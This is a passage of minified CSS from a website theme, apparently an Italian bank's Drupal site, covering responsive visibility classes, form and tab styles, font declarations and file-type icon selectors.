!important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table !important;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table !important;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px){.visible-lg{display:block !important;}table.visible-lg{display:table !important;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table !important;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}.alert-sm{padding:5px 10px;}.alert a{font-weight:bold;}.alert-success a,.alert-success a:hover,.alert-success a:focus{color:#2b542c;}.alert-info a,.alert-info a:hover,.alert-info a:focus{color:#245269;}.alert-warning a,.alert-warning a:hover,.alert-warning a:focus{color:#66512c;}.alert-danger a,.alert-danger a:hover,.alert-danger a:focus{color:#843534;}@keyframes glyphicon-spin{0%{transform:rotate(0deg);}100%{transform:rotate(359deg);}}.glyphicon-spin{display:inline-block;animation:glyphicon-spin 1s infinite linear;}a .glyphicon-spin{display:inline-block;text-decoration:none;}html.js .btn .ajax-throbber{margin-left:.5em;margin-right:-.25em;}html.js .form-item .input-group-addon .glyphicon{color:#777777;opacity:.5;transition:150ms color,150ms opacity;}html.js .form-item .input-group-addon .glyphicon.glyphicon-spin{color:#337ab7;opacity:1;}html.js .form-item .input-group-addon .input-group-addon{background-color:white;}html.js .ajax-new-content:empty{display:none !important;}.field--label{font-weight:bold;}.field--label-inline .field--label,.field--label-inline .field--items{float:left;}.field--label-inline .field--label,.field--label-inline > .field--item,.field--label-inline .field--items{padding-right:0.5em;}[dir="rtl"] .field--label-inline .field--label,[dir="rtl"] .field--label-inline .field--items{padding-left:0.5em;padding-right:0;float:right;}.field--label-inline .field--label::after{content:':';}.file{display:table;font-size:75%;font-weight:700;margin:5px 0;width:100%;}.file > span{background:#fff;color:#337ab7;border-bottom:1px solid #ccc;border-top:1px solid #ccc;}.file > span:first-child{border-left:1px solid #ccc;}.file > span:last-child{border-right:1px solid #ccc;}.file > .tabledrag-changed{background:#fcf8e3;border-radius:0;color:#8a6d3b;display:table-cell;padding:0 1em;top:0;vertical-align:middle;border-left:1px solid inherit;}.file > .tabledrag-changed,.file > .tabledrag-changed:last-child{border:1px solid #f7e1b5;}.file-icon{display:table-cell;font-size:150%;padding:.25em .5em;text-align:center;vertical-align:middle;}.file-link{display:table-cell;vertical-align:middle;width:100%;}.file-link a,.file-link a:hover,.file-link a:focus,.file-link a:active{color:inherit;}.file-size{display:table-cell;padding:0 1em;text-align:right;white-space:pre;vertical-align:middle;}.image-widget.row{overflow:hidden;}.filter-wrapper{background-color:#fff;border:1px solid #ddd;border-top:0;border-radius:0 0 4px 4px;box-shadow:0 1px 1px rgba(0,0,0,0.05);margin-bottom:0;padding:10px;height:51px;}.filter-help{float:right;line-height:1;margin:.5em 0 0;}.nav.nav-tabs.filter-formats{margin-bottom:15px;}table .checkbox.form-no-label,table .radio.form-no-label{margin-bottom:0;margin-top:0;}:focus::-webkit-input-placeholder{opacity:0;}:focus:-moz-placeholder{opacity:0;}:focus::-moz-placeholder{opacity:0;}:focus:-ms-input-placeholder{opacity:0;}.select-wrapper{display:inline-block;position:relative;width:100%;}.form-inline .select-wrapper{width:auto;}.input-group .select-wrapper{display:table-cell;}.input-group .select-wrapper:first-child .form-control:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px;}.input-group .select-wrapper:last-child .form-control:first-child{border-bottom-right-radius:4px;border-top-right-radius:4px;}.select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;line-height:1;padding-right:2em;}.select-wrapper select::-ms-expand{opacity:0;}.select-wrapper:after{color:#337ab7;content:'▼';font-style:normal;font-weight:400;line-height:1;margin-top:-.5em;padding-right:.5em;pointer-events:none;position:absolute;right:0;top:50%;z-index:10;}.has-glyphicons .select-wrapper:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e114';display:inline-block;font-family:'Glyphicons Halflings';}.has-error .select-wrapper:after{color:#a94442;}.has-success .select-wrapper:after{color:#3c763d;}.has-warning .select-wrapper:after{color:#8a6d3b;}.form-required:after{background-image:url(/themes/custom/ccb/images/required.svg);background-size:10px 7px;content:"";display:inline-block;vertical-align:super;line-height:1;height:7px;width:10px;}.form-required-checkbox-option .form-type-checkbox label.option{background:url(/themes/custom/ccb/images/required.svg) top right no-repeat transparent;background-size:10px 7px;padding-right:15px;}.form-actions .btn,.form-actions .btn-group{margin-right:10px;}.form-actions .btn-group .btn{margin-right:0;}a.icon-before .glyphicon,a .glyphicon.icon-before{margin-right:.25em;}a.icon-after .glyphicon,a .glyphicon.icon-after{margin-left:.25em;}.btn.icon-before .glyphicon,.btn .glyphicon.icon-before{margin-left:-.25em;margin-right:.25em;}.btn.icon-after .glyphicon,.btn .glyphicon.icon-after{margin-left:.25em;margin-right:-.25em;}body{position:relative;}body.navbar-is-static-top{margin-top:0;}body.navbar-is-fixed-top{margin-top:65px;}body.navbar-is-fixed-bottom{padding-bottom:65px;}@media screen and (min-width:768px){body{margin-top:15px;}}@media screen and (max-width:767px){body.toolbar-vertical.navbar-is-fixed-top .toolbar-bar,body.toolbar-vertical.navbar-is-fixed-bottom .toolbar-bar{position:fixed;}body.toolbar-vertical.navbar-is-fixed-top header,body.toolbar-vertical.navbar-is-fixed-bottom header{z-index:500;}body.toolbar-vertical.navbar-is-fixed-top header{top:39px;}}@media screen and (min-width:768px){.navbar.container{max-width:720px;}}@media screen and (min-width:992px){.navbar.container{max-width:940px;}}@media screen and (min-width:1200px){.navbar.container{max-width:1140px;}}.navbar .logo{position:relative;margin-right:-15px;padding-left:15px;padding-right:15px;}@media screen and (min-width:768px){.navbar .logo{margin-right:0;padding-left:0;}}.is-unpublished{background-color:#fff4f4;}.node-preview-container{margin-top:-15px;}.node-preview-form-select{padding:15px;}body.page-node-type-documents .content{margin-top:36px;font-size:1.2em;}body.page-node-type-documents .content .field{margin:20px 0;}body.page-node-type-documents .content .field .field--label{font-weight:600;opacity:.75;font-size:toRem(14px);text-transform:uppercase;margin-bottom:2px;}body.page-node-type-documents .content .field.field--name-field-document-attachments{margin-top:40px;}.panel-title{display:block;margin:-10px -15px;padding:10px 15px;}.panel-title,.panel-title:hover,.panel-title:focus,.panel-title:hover:focus{color:inherit;}.panel-title:focus,.panel-title:hover{text-decoration:none;}.progress-wrapper{margin-bottom:15px;}.progress-wrapper:last-child .progress{margin-bottom:5px;}.progress-wrapper .message{font-weight:700;margin-bottom:5px;}.progress-wrapper .percentage,.progress-wrapper .progress-label{font-size:toRem(12px);}.progress-wrapper .progress-bar{min-width:2em;}.tabledrag-toggle-weight{float:right;margin:1px 2px 1px 10px;}.tabledrag-changed-warning{margin:0;overflow:hidden;}.tabledrag-handle{color:#777777;cursor:move;float:left;font-size:125%;line-height:1;margin:-10px 0 0 -10px;padding:10px;}.tabledrag-handle:hover,.tabledrag-handle:focus{color:#337ab7;}.indentation{float:left;height:1.7em;margin:-0.4em 0.2em -0.4em -0.4em;padding:0.42em 0 0.42em 0.6em;width:20px;}[dir="rtl"] .indentation{float:right;margin:-0.4em -0.4em -0.4em 0.2em;padding:0.42em 0.6em 0.42em 0;}.local-actions{margin:10px 0 10px -5px;}.tabs--secondary{margin:10px 0 5px;}.tabbable{margin-bottom:20px;}.tabs-below > .nav-tabs,.tabs-left > .nav-tabs,.tabs-right > .nav-tabs{border-bottom:0;}.tabs-below > .nav-tabs .summary,.tabs-left > .nav-tabs .summary,.tabs-right > .nav-tabs .summary{color:#777777;font-size:toRem(12px);}.tab-pane > .panel-heading{display:none;}.tab-content > .active{display:block;}.tabs-below > .nav-tabs{border-top:1px solid #ddd;}.tabs-below > .nav-tabs > li{margin-top:-1px;margin-bottom:0;}.tabs-below > .nav-tabs > li > a{border-radius:0 0 4px 4px;}.tabs-below > .nav-tabs > li > a:hover,.tabs-below > .nav-tabs > li > a:focus{border-top-color:#ddd;border-bottom-color:transparent;}.tabs-below > .nav-tabs > .active > a,.tabs-below > .nav-tabs > .active > a:hover,.tabs-below > .nav-tabs > .active > a:focus{border-color:transparent #ddd #ddd #ddd;}.tabs-left > .nav-tabs,.tabs-right > .nav-tabs{padding-bottom:20px;width:220px;}.tabs-left > .nav-tabs > li,.tabs-right > .nav-tabs > li{float:none;}.tabs-left > .nav-tabs > li:focus,.tabs-right > .nav-tabs > li:focus{outline:0;}.tabs-left > .nav-tabs > li > a,.tabs-right > .nav-tabs > li > a{margin-right:0;margin-bottom:3px;}.tabs-left > .nav-tabs > li > a:focus,.tabs-right > .nav-tabs > li > a:focus{outline:0;}.tabs-left > .tab-content,.tabs-right > .tab-content{border-radius:0 4px 4px 4px;border:1px solid #ddd;box-shadow:0 1px 1px rgba(0,0,0,0.05);overflow:hidden;padding:10px 15px;}.tabs-left > .nav-tabs{float:left;margin-right:-1px;}.tabs-left > .nav-tabs > li > a{border-radius:4px 0 0 4px;}.tabs-left > .nav-tabs > li > a:hover,.tabs-left > .nav-tabs > li > a:focus{border-color:#eeeeee #ddd #eeeeee #eeeeee;}.tabs-left > .nav-tabs > .active > a,.tabs-left > .nav-tabs > .active > a:hover,.tabs-left > .nav-tabs > .active > a:focus{border-color:#ddd transparent #ddd #ddd;box-shadow:-1px 1px 1px rgba(0,0,0,0.05);}.tabs-right > .nav-tabs{float:right;margin-left:-1px;}.tabs-right > .nav-tabs > li > a{border-radius:0 4px 4px 0;}.tabs-right > .nav-tabs > li > a:hover,.tabs-right > .nav-tabs > li > a:focus{border-color:#eeeeee #eeeeee #eeeeee #ddd;box-shadow:1px 1px 1px rgba(0,0,0,0.05);}.tabs-right > .nav-tabs > .active > a,.tabs-right > .nav-tabs > .active > a:hover,.tabs-right > .nav-tabs > .active > a:focus{border-color:#ddd #ddd #ddd transparent;}body.toolbar-fixed .toolbar-oriented .toolbar-bar{z-index:1031;}body.toolbar-fixed .navbar-fixed-top{top:39px;}body.toolbar-fixed.toolbar-horizontal.toolbar-tray-open .navbar-fixed-top{top:79px;}body.toolbar-fixed.toolbar-vertical.toolbar-tray-open .navbar-fixed-top{left:240px;}body.toolbar-fixed.toolbar-vertical.toolbar-tray-open.toolbar-fixed{margin-left:240px;}body.toolbar-fixed.toolbar-vertical.toolbar-tray-open.toolbar-fixed .toolbar-tray{padding-bottom:40px;}body.toolbar-fixed.toolbar-vertical.toolbar-tray-open.toolbar-fixed .toolbar-tray,body.toolbar-fixed.toolbar-vertical.toolbar-tray-open.toolbar-fixed .toolbar-tray > .toolbar-lining:before{width:240px;}body.toolbar-loading{margin-top:0;}body.toolbar-loading.toolbar{margin-bottom:15px;}.ui-autocomplete{background:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,0.175);color:inherit;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:0.875rem;list-style:none;min-width:160px;padding:5px 0;text-align:left;z-index:1000;}.ui-autocomplete .ui-menu-item{border:0;border-radius:0;clear:both;color:#333333;cursor:pointer;display:block;font-weight:normal;line-height:1.42857;margin:0;outline:0;padding:3px 20px;text-decoration:none;white-space:nowrap;}.ui-autocomplete .ui-menu-item.ui-state-hover{background:#f5f5f5;color:#262626;}.ui-autocomplete .ui-menu-item.ui-state-active,.ui-autocomplete .ui-menu-item.ui-state-focus{background:#337ab7;color:#fff;}ol,ul{padding-left:1.5em;}.popover ol:last-child,.popover ul:last-child{margin-bottom:0;}.page-header{margin-top:0;}.page-node-type-yearbook .page-header{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);}.footer{margin-top:45px;padding-top:35px;padding-bottom:36px;border-top:1px solid #E5E5E5;}.page-node-type-yearbook .footer{margin-top:0;}p:last-child,.form-group:last-child,.panel:last-child{margin-bottom:0;}.region-help > .glyphicon{font-size:1.125rem;float:left;margin:-0.05em 0.5em 0 0;}.region-help .block{overflow:hidden;}.help-block,.control-group .help-inline{color:#454545;font-size:0.875rem;margin:5px 0 10px;padding:0;}.help-block:first-child,.control-group .help-inline:first-child{margin-top:0;}
@font-face{font-family:'ccbgroup';src:url(/themes/custom/ccb/font/ccbgroup.eot?20250710=);src:url(/themes/custom/ccb/font/ccbgroup.eot?20250710=#iefix) format("embedded-opentype"),url(/themes/custom/ccb/font/ccbgroup.woff2?20250710=) format("woff2"),url(/themes/custom/ccb/font/ccbgroup.woff?20250710=) format("woff"),url(/themes/custom/ccb/font/ccbgroup.ttf?20250710=) format("truetype"),url(/themes/custom/ccb/font/ccbgroup.svg?20250710=#ccbgroup) format("svg");font-weight:normal;font-style:normal;}@font-face{font-family:'yellowtail';src:url(/themes/custom/ccb/font/yellowtail/yellowtail-regular.woff2) format("woff2"),url(/themes/custom/ccb/font/yellowtail/yellowtail-regular.woff) format("woff");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before,.cta-info:before,.framed-thumb:before,article.special-pages .paragraph--type--section-component-photo-popup .mpopup-trigger:before,article.landing .paragraph--type--section-component-photo-popup .mpopup-trigger:before,ul.dnf-icon-mosaic.dnf-icon-mosaic li.active:before,.link-more-button:not(.ext):after,.link-more-button-inverted:not(.ext):after,.paragraph--type--section-block.backcol-dark .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,.paragraph--type--section-block.backcol-dark .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,.paragraph--type--section-photo-and-text .field-item:not(.bck-color-white) .paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,.paragraph--type--section-photo-and-text .col-txt-internal .paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,article.special-pages .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:not(.ext):after,article.special-pages .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:not(.ext):after,article.landing .paragraph--type--section-block.backcol-dark .field--name-field-link-discover a:not(.ext):after,article.landing .paragraph--type--section-photo-and-text.backcol-dark .field--name-field-link-discover a:not(.ext):after,.link-more-button-inverted-blu:not(.ext):after,.ccb_yearbook_helpers_token:not(.ext):after,.link-more-button-2:not(.ext):after,#ccb-locator-map button#searchButton:not(.ext):after,.banner-trova-filiale-internal .wrapper-blocco .group-text-element .field--name-field-link-blocco a:not(.ext):after,.paragraph--type--sub-element-popup-content .field--name-field-title-discover:not(.ext):after,article.special-pages .field--name-field-link-discover a:not(.ext):after,article.landing .field--name-field-link-discover a:not(.ext):after,.view-in-evidenza .views-field-view-node a:not(.ext):after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim:not(.ext):after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap:not(.ext):after,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf:not(.ext):after,.view-anniversario-subscribe-links .field--item a:not(.ext):after,.link-download-button:after,.link-download-button-white-hover:after,.link-more-button-rounded:not(.no-icon-link):after,.link-more-button-rounded-blue:not(.no-icon-link):after,.link-more-button-rounded-white:not(.no-icon-link):after,.link-more-button-rounded-white-transparent:not(.no-icon-link):after,header #block-mainnavigation ul.nav > li > ul > li.active-trail > a:before,#block-mainnavigation-2 li.active-trail:before,#block-navigazioneprincipale li.active-trail:before,#block-documenti li.active-trail:before,body.page-node-type-special-pages #internal-nav a:hover:before,body.page-node-type-special-pages #internal-nav a:active:before,body.page-node-type-special-pages #internal-nav a:focus:before,body.page-node-type-landing #internal-nav a:hover:before,body.page-node-type-landing #internal-nav a:active:before,body.page-node-type-landing #internal-nav a:focus:before,article.special-pages .campagna-section-container .premio-aifin-wrapper > a p.link-aifin:after,article.special-pages .campagna-section-container-4 .premio-aifin-wrapper > a p.link-aifin:after,body.page-node-type-landing .scroll-mouse-icon:before,body.page-node-type-landing .scroll-mouse-icon:after,.paragraph--type--attachments .field--name-field-attachments .file-ext-docx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-file-to-zip .file-ext-docx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-documento .file-ext-docx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments-press .file-ext-docx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments .file-ext-docx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-file-to-zip .file-ext-docx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-documento .file-ext-docx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments-press .file-ext-docx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments .file-ext-docx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-ext-docx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-documento .file-ext-docx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-ext-docx .file-link-ico a:after,article.press-release .field--name-field-attachments .file-ext-docx .file-link-ico a:after,article.press-release .field--name-field-file-to-zip .file-ext-docx .file-link-ico a:after,article.press-release .field--name-field-documento .file-ext-docx .file-link-ico a:after,article.press-release .field--name-field-attachments-press .file-ext-docx .file-link-ico a:after,article.news .field--name-field-attachments .file-ext-docx .file-link-ico a:after,article.news .field--name-field-file-to-zip .file-ext-docx .file-link-ico a:after,article.news .field--name-field-documento .file-ext-docx .file-link-ico a:after,article.news .field--name-field-attachments-press .file-ext-docx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments .file-ext-docx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-ext-docx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-documento .file-ext-docx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments-press .file-ext-docx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments .file-ext-pdf .file-link-ico a:after,.paragraph--type--attachments .field--name-field-file-to-zip .file-ext-pdf .file-link-ico a:after,.paragraph--type--attachments .field--name-field-documento .file-ext-pdf .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments-press .file-ext-pdf .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments .file-ext-pdf .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-file-to-zip .file-ext-pdf .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-documento .file-ext-pdf .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments-press .file-ext-pdf .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments .file-ext-pdf .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-ext-pdf .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-documento .file-ext-pdf .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-ext-pdf .file-link-ico a:after,article.press-release .field--name-field-attachments .file-ext-pdf .file-link-ico a:after,article.press-release .field--name-field-file-to-zip .file-ext-pdf .file-link-ico a:after,article.press-release .field--name-field-documento .file-ext-pdf .file-link-ico a:after,article.press-release .field--name-field-attachments-press .file-ext-pdf .file-link-ico a:after,article.news .field--name-field-attachments .file-ext-pdf .file-link-ico a:after,article.news .field--name-field-file-to-zip .file-ext-pdf .file-link-ico a:after,article.news .field--name-field-documento .file-ext-pdf .file-link-ico a:after,article.news .field--name-field-attachments-press .file-ext-pdf .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments .file-ext-pdf .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-ext-pdf .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-documento .file-ext-pdf .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments-press .file-ext-pdf .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments .file-ext-pptx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-file-to-zip .file-ext-pptx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-documento .file-ext-pptx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments-press .file-ext-pptx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments .file-ext-pptx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-file-to-zip .file-ext-pptx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-documento .file-ext-pptx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments-press .file-ext-pptx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments .file-ext-pptx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-ext-pptx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-documento .file-ext-pptx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-ext-pptx .file-link-ico a:after,article.press-release .field--name-field-attachments .file-ext-pptx .file-link-ico a:after,article.press-release .field--name-field-file-to-zip .file-ext-pptx .file-link-ico a:after,article.press-release .field--name-field-documento .file-ext-pptx .file-link-ico a:after,article.press-release .field--name-field-attachments-press .file-ext-pptx .file-link-ico a:after,article.news .field--name-field-attachments .file-ext-pptx .file-link-ico a:after,article.news .field--name-field-file-to-zip .file-ext-pptx .file-link-ico a:after,article.news .field--name-field-documento .file-ext-pptx .file-link-ico a:after,article.news .field--name-field-attachments-press .file-ext-pptx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments .file-ext-pptx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-ext-pptx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-documento .file-ext-pptx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments-press .file-ext-pptx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments .file-ext-zip .file-link-ico a:after,.paragraph--type--attachments .field--name-field-file-to-zip .file-ext-zip .file-link-ico a:after,.paragraph--type--attachments .field--name-field-documento .file-ext-zip .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments-press .file-ext-zip .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments .file-ext-zip .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-file-to-zip .file-ext-zip .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-documento .file-ext-zip .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments-press .file-ext-zip .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments .file-ext-zip .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-ext-zip .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-documento .file-ext-zip .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-ext-zip .file-link-ico a:after,article.press-release .field--name-field-attachments .file-ext-zip .file-link-ico a:after,article.press-release .field--name-field-file-to-zip .file-ext-zip .file-link-ico a:after,article.press-release .field--name-field-documento .file-ext-zip .file-link-ico a:after,article.press-release .field--name-field-attachments-press .file-ext-zip .file-link-ico a:after,article.news .field--name-field-attachments .file-ext-zip .file-link-ico a:after,article.news .field--name-field-file-to-zip .file-ext-zip .file-link-ico a:after,article.news .field--name-field-documento .file-ext-zip .file-link-ico a:after,article.news .field--name-field-attachments-press .file-ext-zip .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments .file-ext-zip .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-ext-zip .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-documento .file-ext-zip .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments-press .file-ext-zip .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments .file-ext-xlsx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments .file-ext-csv .file-link-ico a:after,.paragraph--type--attachments .field--name-field-file-to-zip .file-ext-xlsx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-file-to-zip .file-ext-csv .file-link-ico a:after,.paragraph--type--attachments .field--name-field-documento .file-ext-xlsx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-documento .file-ext-csv .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments-press .file-ext-xlsx .file-link-ico a:after,.paragraph--type--attachments .field--name-field-attachments-press .file-ext-csv .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments .file-ext-xlsx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments .file-ext-csv .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-file-to-zip .file-ext-xlsx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-file-to-zip .file-ext-csv .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-documento .file-ext-xlsx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-documento .file-ext-csv .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments-press .file-ext-xlsx .file-link-ico a:after,.paragraph--type--zip-element .field--name-field-attachments-press .file-ext-csv .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments .file-ext-xlsx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments .file-ext-csv .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-ext-xlsx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-file-to-zip .file-ext-csv .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-documento .file-ext-xlsx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-documento .file-ext-csv .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-ext-xlsx .file-link-ico a:after,.paragraph--type--documenti-correlati .field--name-field-attachments-press .file-ext-csv .file-link-ico a:after,article.press-release .field--name-field-attachments .file-ext-xlsx .file-link-ico a:after,article.press-release .field--name-field-attachments .file-ext-csv .file-link-ico a:after,article.press-release .field--name-field-file-to-zip .file-ext-xlsx .file-link-ico a:after,article.press-release .field--name-field-file-to-zip .file-ext-csv .file-link-ico a:after,article.press-release .field--name-field-documento .file-ext-xlsx .file-link-ico a:after,article.press-release .field--name-field-documento .file-ext-csv .file-link-ico a:after,article.press-release .field--name-field-attachments-press .file-ext-xlsx .file-link-ico a:after,article.press-release .field--name-field-attachments-press .file-ext-csv .file-link-ico a:after,article.news .field--name-field-attachments .file-ext-xlsx .file-link-ico a:after,article.news .field--name-field-attachments .file-ext-csv .file-link-ico a:after,article.news .field--name-field-file-to-zip .file-ext-xlsx .file-link-ico a:after,article.news .field--name-field-file-to-zip .file-ext-csv .file-link-ico a:after,article.news .field--name-field-documento .file-ext-xlsx .file-link-ico a:after,article.news .field--name-field-documento .file-ext-csv .file-link-ico a:after,article.news .field--name-field-attachments-press .file-ext-xlsx .file-link-ico a:after,article.news .field--name-field-attachments-press .file-ext-csv .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments .file-ext-xlsx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments .file-ext-csv .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-ext-xlsx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-file-to-zip .file-ext-csv .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-documento .file-ext-xlsx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-documento .file-ext-csv .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments-press .file-ext-xlsx .file-link-ico a:after,article.disclosure-obligations-notice .field--name-field-attachments-press .file-ext-csv .file-link-ico a:after,.paragraph--type--zip-container .field--name-field-zip-download button.msg-zip-create:after,.paragraph--type--accordion-container .paragraph--type--accordion-element .field--name-field-accordion-title:after,.paragraph--type--gallery .slick-prev:before,.paragraph--type--gallery .slick-next:before,.paragraph--type--contatti .field--name-field-telefono:before,.paragraph--type--contatti .field--name-field-mail:before,.approfondisci a:not(.ext):after,.paragraph--type--discover-more .field--name-field-link-discover a:not(.ext):after,.approfondisci-direct:after,#sliding-popup button:after,#mailup-subscribe-block form button:after,.ui-datepicker .ui-datepicker-prev:before,.ui-datepicker .ui-datepicker-next:before,span.ext:before,.blueimp-gallery > .close:after,.mm-menu 